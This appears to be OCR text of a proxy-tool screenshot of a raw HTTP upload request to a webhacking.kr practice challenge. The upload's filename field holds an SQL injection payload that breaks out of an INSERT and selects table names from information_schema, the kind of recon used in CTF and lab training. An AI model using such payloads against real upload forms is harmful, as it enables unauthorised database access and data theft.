 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 194
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybuX3pXunHIGcSdFy
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundarybuX3pXunHIGcSdFy
21 Content-Disposition: form-data; name="upfile"; filename="abc',1,' ),((select table_name from
information_schema.tables where table_schema = database() limit 0,1),1,' ')#"
22 Content-Type: text/plain
23
Search...
0 matches
\n
Pretty